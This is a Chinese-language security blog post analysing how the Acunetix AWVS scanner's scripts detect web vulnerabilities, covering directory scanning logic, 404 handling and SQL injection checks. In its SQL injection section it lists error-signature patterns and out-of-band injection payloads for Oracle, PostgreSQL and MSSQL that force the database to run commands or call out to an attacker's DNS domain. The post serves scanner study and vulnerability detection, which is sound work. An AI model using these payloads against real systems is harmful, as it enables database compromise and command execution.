
01
前言
02
咋分析?
2.1 搭建环境,抓流量进行分析

2.2 script源码分析和调试
1.awvs提供了wvs scripting程序给我们进行自定义的脚本编写,我们可以用它来对这些脚本进行调试,(只需要把这个文件拷贝到awvs的安装目录即可)。 2.awvs提供了script可用api,在https://www.acunetix.com/resources/sdk/中可以进行查看。 3.script的几个脚本目录是根据扫描的特点进行分类的: 3.1.includes头文件,用于常量声明,生产随机数和md5加密等等,很多扫描的匹配规则会在这里定于这个文件。 3.2.network主机的漏洞扫描,个人感觉非重点,毕竟avws是搞web扫描出名的。 3.3.PerFile在文件名上加payload测试,比如根据文件名扫备份文件扫描,破壳漏洞扫描等,个人理解就是根据uri进行一些参数扫描。 3.4.PerFolder 根据目录型的url进行一些扫描,比如敏感目录泄漏扫描,敏感文件泄漏扫描,git泄露扫描等。 3.5.PerScheme awvs将有参数传递的url称为Scheme,所以这个目录就是在各个参数传入点设置扫描payload进行对应的漏洞测试。比如命令执行漏洞、代码执行漏洞、xss漏洞扫描、sql漏洞扫描等等。(我们可以在这个目录中学到很多规则和漏洞扫描姿势。) 3.6.PerServer一般用于测试第三方中间件,包括指纹识别,只最开始扫描的时候进行一次。比如Flask_Debug打开,jboss各种漏洞,tomcat各种漏洞等。 3.7 WebApps第三方cms漏洞扫描。比如wordpress的漏洞扫描,joolma漏洞扫描等等。




到这里我们就可以跑起每个脚本进行运行调试了,能跑起来,我们就可以去logInfo一些东西,这样去看脚本都做哪些操作就简单多了。
03
从awvs学到啥?
3.1 扫描方式
3.2 规则,大把大把的规则

3.3 AcuMonitor 技术
Blind Server-side XML/SOAP Injection
Blind XSS (also referred to as Delayed XSS)
Host Header Attack
Out-of-band Remote Code Execution (OOB RCE)
Out-of-band SQL Injection (OOB SQLi)
SMTP Header Injection
Server-side Request Forgery (SSRF)
XML External Entity Injection (XXE)

使用方法一)一个服务器
工具:https://github.com/Wyc0/DNSLog/blob/master/dns.py(简单,一个脚本就够了)
触发方法:nslookup urlid-param-cveid.wils0n.cn 服务器的ip
这种方法必须指定后面的ip。
使用方法二)一个服务器加一个域名
域名设置(请教了@izy和@凤凰)
用阿里云的为例子:
1.设置一个a记录。ns1.wils0n.cn --->你的服务ip假如 118.11.11.11


2.设置一个ns记录。 dns.wils0n.cn --->ns1.wils0n.cn 3.4 awvs的网站目录和文件扫描思路
1.取一个不可能存在的url,判断是不是存在404的状态码。
存在的404话,下面的判断只要根据状态码来判断是否存在就好了。
不存在的话走下面2的逻辑。
2.获取不存在url的相应内容,作为一个404不存在的页面标示,接下去的扫描如果获取到页面不和这个404标示一样的就认为是200的存在页面。 在逻辑1中,404的判断取一个不存在的url是不够的,你需要取多个,因为有的站点xxxx.php是404,而xxxx.jsp就变成200了。
在逻辑2中,有种情况是这个404的页面会不断变化,比如淘宝的404页面中,下面会出现不同的链接商品推荐。这样就会产生一大堆的误报。
第一)在Backup_File和Sensitive_Files中看到能用正则匹配的,先用规则来匹配,这个比较准确,误报低。 第二) Backup_File中我们发现,awvs的在解决逻辑2中出现的问题时,用了一个小的tip:在发现页面内容和404标示不一样的时候,再去取一个不存在的url2获取新的404标示,然后判断两个标示是不是一样,一样的话说明这个200扫描没用问题,从而去掉这个误报。 第三) 在Possible_Sensitive_Directories ,Possible_Sensitive_Files中,我们发现awvs去掉了逻辑2。只对存在404的url进行目录和文件扫描。而目录扫描和文件扫描的逻辑不一样的,我们发现当一个文件存在时候返回时200,但是当一个目录存在的时候却是302跳转,我们需要匹配http头的Location进行判断。那么网上那些扫描目录工具不就2b了么? 这里要说到一个坑,这些工具都是使用了python的requests库,这个库默认是会进行url跟随跳转的。所以他们没有必要区分扫描目录和文件扫描。如果你把requests中设置了allow_redirects=False,那你就要去自己匹配http头的Location关键字。
3.5 sql注入检查

(1)基于错误返回信息的关键字直接判断为存在sql注入漏洞。(Sql_Injection.script)
You have an error in your SQL syntax|The database has encountered a problem|database error|unknown column\s|SQL syntax.*MySQL|Warning.*mysql_.*|(Incorrectssyntaxsnears'[^']*')|.....(很多可以去对应脚本里面找)
(2)盲注入(Blind_Sql_Injection.script)
1.判断参数是不是有效的,即:输入和原来的值不一样的参数时候,页面(过滤过的,过滤了html标签,当前输入值,原始输入值)是否一样
2.如果参数有效,就用 and payload 判断是不是存在漏洞(多个判断)
3.如果参数无效,就用 or payload 判断是不是存在漏洞(多个判断)
我参考以后,发现它会有一些漏扫描,比如数字型等带有单引号的注入。

然后我决定优化一下,并去掉第三步的验证。因为一般都无有效参数的,无效的参数一般不做检查了,而且or注入可能会导致一些误报等。(3)结合AcuMonitor盲打
xxxx||UTL_INADDR.get_host_address('{DOMAIN}')
{ORIGVALUE};copy (select '') to program 'nslookup {DOMAIN}
{ORIGVALUE};EXEC master..xp_dirtree '\{DOMAIN}' --
3.6 xxe 优化
更多脚本还在分析
04
结尾
05
参考
-
http://www.acunetix.com/
-
http://blog.oowoodone.com/archives/2016/03/30/wvs_script_decode/
-
http://gv7.me/articles/2017/Writing-AWVS-scripts-to-detect-Web-Services/
作者:美丽联合安全MLSRC